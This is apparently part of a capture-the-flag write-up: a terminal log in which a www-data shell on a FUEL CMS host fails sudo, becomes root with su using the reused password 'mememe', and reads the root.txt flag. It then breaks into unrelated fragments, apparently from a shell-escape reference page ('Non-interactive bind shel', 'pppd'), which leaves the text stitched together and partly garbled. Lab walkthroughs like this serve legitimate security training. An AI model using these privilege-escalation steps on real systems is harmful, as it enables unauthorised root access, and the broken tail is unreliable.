 www-data@ubuntu:/var/www/html/fuel/application/config$ sudo echo
sudo echo
[sudo] password for www-data: mememe
Sorry, try again.
[sudo] password for www-data:
Sorry, try again.
[sudo] password for www-data:
sudo: 3 incorrect password attempts
www-data@ubuntu:/var/www/html/fuel/application/config$
www-data@ubuntu:/var/www/html/fuel/application/config$ su root
su root
Password: mememe
root@ubuntu:/var/www/html/fuel/application/config# id
id
uid=0(root) gid=0(root) groups=0(root)
root@ubuntu:/var/www/html/fuel/application/config# cd /root
cd /root
root@ubuntu:~# ls
ls
root.txt
root@ubuntu:~# cat root.txt
cat root.txt
b9bbcb33e11b80be759c4e844862482d
root@ubuntu:~#
can contribute with addition
If you are looking for Window
Shell
Command
Non-interactive bind shel
pppd
Binary